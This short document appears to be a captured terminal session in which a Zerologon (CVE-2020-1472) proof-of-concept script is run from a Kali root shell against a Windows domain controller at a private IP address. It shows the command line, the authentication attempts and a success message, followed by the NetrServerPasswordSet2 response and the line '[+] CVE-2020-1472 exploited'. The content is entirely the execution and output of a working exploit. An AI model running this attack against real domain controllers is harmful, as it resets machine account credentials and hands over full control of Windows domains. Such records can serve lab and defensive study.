 root@kali:/home/Zerologon-CVE-2020-1472# python3 CVE-2020-1472.py WIN-SHSMT
K6HJCK WIN-SHSMTK6HJCK$ 192.168.154.30
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
===========================================================================
===========================================================================
===========================================================================
=========================================================
Success! DC can be fully compromised by a Zerologon attack. (attempt=282)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01r!\xbc\x93\x1a4\xb3'
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited
root@kali:/home/Zerologon-CVE-2020-1472#